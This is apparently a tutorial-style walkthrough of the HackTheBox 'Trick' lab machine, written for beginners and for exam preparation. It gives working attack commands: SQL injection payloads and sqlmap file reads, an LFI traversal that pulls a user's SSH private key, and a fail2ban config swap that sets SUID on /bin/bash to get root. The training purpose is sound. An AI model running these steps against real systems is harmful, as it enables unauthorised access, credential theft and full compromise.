HTB Trick Machine Walkthrough | Easy HackTheBox Guide for Beginners
Welcome to the WhyWriteUps articles, where we explain every step we made and why we made it. I have been solving machines for quite a bit of time, and most of the walkthroughs I have ever read are just commands being run and I think that most of the people who are reading those walkthroughs do not understand the commands they are using, so I wanted to fix that. I want beginners to understand what they are doing and why they are doing it.
Since this box is part of the CPTS Preparation Track, I have included references to the corresponding HTB Academy modules alongside each vulnerability, bridging the gap between theory and practical exploitation.

Synopsis
Trick is an Easy Linux machine that features a DNS server and multiple vHost that all require various steps to gain a foothold. It requires basic knowledge of DNS in order to get a domain name and then subdomain that can be used to access the first vHost. On the first vHost we are greeted with a Payroll Management System that is vulnerable to SQL Injection. Using sqlmap we find we have file privileges and can read system files. Reading an Nginx configuration file reveals another vHost. This vHost contains a Local File Inclusion (LFI) vulnerability that can be exploited. Sending a mail to one of the users with PHP code embedded and then including that mail with the LFI allows for Remote Code Execution (RCE). After the initial foothold we find a Sudo command that can be executed without a password. The command restarts the fail2ban service. The configuration directory of fail2ban contains a directory that is owned by a group that the current user is part of. The user has write access to the directory and can rename a configuration file and replace it with their own, which leads to Remote Code Execution as root once a ban is triggered.
Enumeration
We will start the enumeration with ping command to check if the host is alive.
1
2
3
$ ping 10.129.227.180

64 bytes from 10.129.227.180: icmp_seq=1 ttl=63 time=98.6 ms
We received a response meaning the host is alive. Let’s run nmap scan.
1
sudo nmap 10.129.227.180 -sV -sC -p- -oA Trick -min-rate=5000
Breakdown of the command:
nmap 10.129.9.171 - providing IP address of the target.
-sV -sC - Tells nmap to run service version enumeration and also other default scripts.
-p- - scans all ports to make sure we don’t miss anything.
-oA Jeeves - saves the result in all three formats under Jeeves name.
-min-rate=5000 - No slower rate than 5000 packets per second (pretty fast)

The Nmap scan discovered four open ports: ssh which is pretty common in HTB boxes, SMTP service, which allows us to enumerate valid users in the backend server, but couldn’t identify any other user than root and www-data in my case, DNS service, which is very interesting, website in HTTP 80 port that doesn’t have anything interesting, so let’s try to reverse look up (IP -> domain name instead of domain name -> IP) the IP address using the target’s DNS server, we are going to use dig command for this action:
1
2
3
$ dig @10.129.227.180 -x 10.129.227.180 +short

trick.htb.
Breakdown of the command:
dig - flexible tool to work with DNS servers.
@10.129.227.180 - specifying the DNS server we want to get an answer from, if we don’t do that, the tool will search it globally, which in this case doesn’t exist, it is a local instance, and the DNS server is the target itself.
-x 10.129.227.180 - telling the tool to perform reverse lookup on this IP, again specifically from the DNS server we gave.
+short - telling the tool to give us a short answer.
As you can see, we successfully got the domain name for the target’s IP. Let’s now add this domain name to our /etc/hosts like this:
1
10.129.227.180 trick.htb # <- we gonna add additional domain names here with spaces in between
Visiting trick.htb website will give us the same website as the initial IP address did, so let’s do further enumeration and try to perform DNS Zone Transfer on this domain from the DNS server we found. We can read more about DNS Zone Transfer here and also HackTheBox Academy Footprinting module covered this topic (CPTS path)
Basically, it is requesting all the information about the domain, and if the DNS server is misconfigured, we will get it. We can do a DNS zone transfer with the dig command like this:
1
dig axfr trick.htb @10.129.227.180
The command is almost the same as the previous one, but here we are using the axfr query, which means DNS Zone Transfer even though it is not what it stands for.
![]()
The output shows a new subdomain for the target domain, which is highlighted in red. Now let’s quickly add this subdomain to our /etc/hosts as shown above and browse it.


browsing the subdomain redirects us to a login page, trying weak credentials for the admin user didn’t yield anything, but basic authentication bypass SQL injection attempts like admin' OR 1=1 -- - in the username field gave us access to administrator dashbaord.
Local File Inclusion exists in the page parameter, but we can’t use it to read files such as /etc/passwd because it automatically adds the .php extension, so reading files with .php is possible, but the source code of the website didn’t give us anything interesting.
Working with DNS Servers is well-documented topic in in CPTS’s footprinting module
SQL Injection
So let’s go back to the login page again and try to see if we can extract any information from the database and backend server. We will be using sqlmap automation tool for that.

But first we have to catch the login request in Burp Suite, then save it to a file and provide it to the sqlmap. Let’s first configure our browser to forward traffic through 8080, which Burp Suite will be listening to. In Firefox, we can do that from settings -> network settings and change the configuration just like shown in the screenshot:

Let’s go to Proxy in Burp Suite and turn intercept on. After that, click Login, and we will see the request in our Burp Suite. Right-click on the request window and click Copy to file, which is highlighted in red. From there, we are going to choose a directory and file name and save it.
Now that we’ve got the file, we can provide it to sqlmap with -r and we’re also going to add --batch which accepts default answers for questions it will ask.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ sqlmap -r login_request.txt --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
...
<SNIP>
...
sqlmap identified the following injection point(s) with a total of 210 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1607 FROM (SELECT(SLEEP(5)))ZnCL) AND 'Jneg'='Jneg&password=admin
---
[07:46:03] [INFO] the back-end DBMS is MySQL
[07:46:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
<SNIP>
...
As you can see, sqlmap successfully detected time-based blind SQL injection, but extracting data using this kind of SQLi is extremely slow. Instead, we can tell sqlmap to try more queries and try to find more methods of Exploiting SQL injection vulnerability if possible. We are going to do that using this command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ sqlmap -r login_request.txt --risk=3 --level=5 --technique=BUE --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 07:47:08 /2026-03-27/

[07:47:08] [INFO] parsing HTTP request from 'login_request.txt'
...
<SNIP>
...
sqlmap identified the following injection point(s) with a total of 440 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=admin' OR NOT 2785=2785-- otxF&password=admin

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' OR (SELECT 9252 FROM(SELECT COUNT(*),CONCAT(0x716a7a6b71,(SELECT (ELT(9252=9252,1))),0x716a707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gXIQ&password=admin
---
<SNIP>
...
Breakdown of the command:
sqlmap -r login_request.txt - providing request file as we mentioned earlier, automatically detects injection points.
--risk=3 - Increasing the risk of causing problems in the target, the tool will try queries that are potentially dangerous.
--level=5 - Increasing the number of queries being tested, the tool will try queries that are quite uncommon.
--technique=BUE - Telling the tool to only test for BUE SQL injection types, which stands for Boolean-Based,Union-Based,Error-based while excluding time-based, which we found earlier.
--batch - Automatically chooses default answers to questions that will be asked while the tool is running.
Notice that, we found two more methods of exploiting the SQL injection vulnerability, of which error-based is the faster one to extract data, sqlmap will automatically use the faster option when extracting data. Now check the privileges of the current user in the database using the --privileges argument.
1
2
3
4
5
6
7
8
9
$ sqlmap -r login_request.txt --risk=3 --level=5 --technique=BUE --privileges
...
<SNIP>
...
database management system users privileges:
[*] 'remo'@'localhost' [1]:
    privilege: FILE
<SNIP>
...
The output shows FILE privileges which allows us to read files from the system based on what user is running the database, which in our case is remo. In rare cases, it may even allow us to write files to the system, but to do so, secure_file_priv must be disabled or unrestricted, and the MySQL process user must have write permissions on the target directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ sqlmap -r login_request.txt --risk=3 --level=5 --technique=BUE --file-read "/etc/passwd" --batch
...
<SNIP>
...
[08:07:58] [INFO] retrieved: '2351'
[08:07:58] [INFO] the local file '/home/serenity/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (2351 B)
files saved to [1]:
[*] /home/serenity/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd (same file)

$ cat /home/serenity/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
...
<SNIP>
...
michael:x:1001:1001::/home/michael:/bin/bash
we are successfully able to read the /etc/passwd file in the target, and we can see that the michael user exists in the target. Note that attempting to read SSH keys for a foothold will fail because the user running MySQL is not privileged enough, but we can read the nginx default configuration file and discover another subdomain we can further enumerate.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ sqlmap -r login_request.txt --risk=3 --level=5 --technique=BUE --file-read "/etc/nginx/sites-enabled/default" --batch
...
<SNIP>
...
[01:17:37] [INFO] retrieved: '1058'
[01:17:37] [INFO] the local file '/home/serenity/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default' and the remote file '/etc/nginx/sites-enabled/default' have the same size (1058 B)
files saved to [1]:
[*] /home/serenity/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default (same file)

$ cat /home/serenity/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default

<SNIP>

server {
        listen 80;
        listen [::]:80;

        server_name preprod-marketing.trick.htb;

        root /var/www/market;
        index index.php;

        location / {
                try_files $uri $uri/ =404;
        }

        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
        }
}

<SNIP>
Let’s add this new preprod-marketing.trick.htb to our /etc/hosts file and browse it.
There is a whole dedicated module for the SQLMap tool called SQLMap Essentials in the CPTS path.
Local File Inclusion (LFI)
Visiting the subdomain gives us quite a similar website to the previous subdomain, but in this subdomain, we can see in the URL that the page is also including the extension of the file, unlike the previous subdomain, which would automatically add the .php extension to the file included. If the same coding practices also applied in this subdomain, we could potentially read any file in the backend that we have permission for.

Let’s now try basic LFI bypassses in page parameter using curl command
1
2
3
$ curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
We are successfully able to read files from the system, let’s gather some information about how the website process is started by checking /proc/self/cmdline
/procis a virtual filesystem in Linux - it doesn’t actually exist on disk, it’s created in memory by the kernel at boot time. It’s essentially a window into the kernel - the kernel exposes information about running processes and system state as if they were regular files you can just cat or read, and/selfsymlink to the current process’s own directory.
1
2
3
$curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//proc/self/cmdline -o cmdline.txt # -o saves the result to a file
$ cat cmdline.txt
php-fpm: pool michael
The result means that the PHP-FPM worker process is handling the request under the michael user, meaning we can read the user’s files, including his SSH keys. Let’s do that right now.
1
curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa -o michael_id_rsa
Now that the private SSH key for user michael is saved in the file, we should change its permission to read and write only by the owner using this command:
1
chmod 600 michael_id_rsa
Once done, authenticate to the target’s SSH service using this private key:
1
2
3
4
5
6
7
$ ssh -i michael_id_rsa michael@trick.htb
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
...
<SNIP>
...
michael@trick:~$ whoami
michael
We got a foothold into the system as the michael user, we can read the user.txt from the current directory.
Basic LFI bypasses and reading files using different methods are covered in File Inclusion which is part of the CPTS Path.
Privilege Escalation
One of the first privilege escalation techniques we are going to check is sudo rights:
1
2
3
4
5
6
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User michael may run the following commands on trick:
    (root) NOPASSWD: /etc/init.d/fail2ban restart
We can see that the user michael is allowed to restart the fail2ban service with sudo rights without a password, let’s check fail2ban service configuration located at /etc/fail2ban.
1
2
3
4
5
6
7
8
michael@trick:~$ ls -la /etc/fail2ban
total 76
drwxr-xr-x   6 root root      4096 Mar 28 08:27 .
drwxr-xr-x 126 root root     12288 Mar 28 08:25 ..
drwxrwx---   2 root security  4096 Mar 28 08:27 action.d
-rw-r--r--   1 root root      2334 Mar 28 08:27 fail2ban.conf
drwxr-xr-x   2 root root      4096 Mar 28 08:27 fail2ban.d
drwxr-xr-x   3 root root      4096 Mar 28 08:27 filter.d
We can see that the security group owns the action.d. Running the id command as michael reveals that the user is a member of the security group, so as a member of the security group, we can read, write, and execute files in the action.d directory.
1
2
michael@trick:~$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
But before we can abuse this privilege, let’s check which files are getting actively used by jail configuration.
1
2
3
4
5
6
7
8
michael@trick:~$ cat /etc/fail2ban/jail.conf | grep action
...
<SNIP>
...
# action_* variables. Can be overridden globally or per
banaction = iptables-multiport
<SNIP>
...
We can see that iptables-multiport.conf is getting used by this configuration file. Let’s find this file in the action.d directory and inject commands in the actionban variable, which will get executed first when an IP gets banned.
But we own the directory, not the file, so we can’t edit it directly, but what we can do is delete and add files to the directory. Let’s copy the configuration to /tmp, change it, and replace it with the original.
1
cp /etc/fail2ban/action.d/iptables-multiport.conf /tmp/iptables-multiport.conf
So all we have to do is add this line && chmod +s /bin/bash to the actionban like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
michael@trick:/tmp$ cat iptables-multiport.conf
# Fail2Ban configuration file
...
<SNIP>
...
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype> && chmod +s /bin/bash

<SNIP>
...
This line will execute and give /bin/bash SUID, which makes it available for users to execute it as root, giving us a root shell.
Now let’s delete the original file and replace it with the one we changed using this command:
1
2
rm /etc/fail2ban/action.d/iptables-multiport.conf && cp /tmp/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
rm: remove write-protected regular file '/etc/fail2ban/action.d/iptables-multiport.conf'? y
When asked to remove the file, you will be prompted to type y meaning yes.
Once we do that, restart the service with sudo rights:
1
2
sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
And now we have to trigger the service to get us banned and execute the command we injected.
1
2
3
4
5
6
7
ssh michael@trick.htb
michael@trick.htb's password:
Permission denied, please try again.
michael@trick.htb's password:
Permission denied, please try again.
michael@trick.htb's password:
michael@trick.htb: Permission denied (publickey,password).
We are going to do that about 3 times from localhost, and checking back on the target, we can see that /bin/bash has SUID.
1
2
michael@trick:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /bin/bash
Now we can escalate privileges by just adding -p to the bash command.
1
2
3
michael@trick:/tmp$ bash -p
bash-5.0# whoami
root
Which executes binary with its SUID privileges.
This topic is covered in Linux Privilege Escalation -> Sudo Rights Abuse while it is not exactly this case, we have to get creative when we come across privilege escalation techniques like this because we can’t remember all the combinations, we have to enumerate, understand the logic, and exploit it.
━━━━━━━━━━━━━━
WhyWriteUps
Learn. Hack. Share.
━━━━━━━━━━━━━━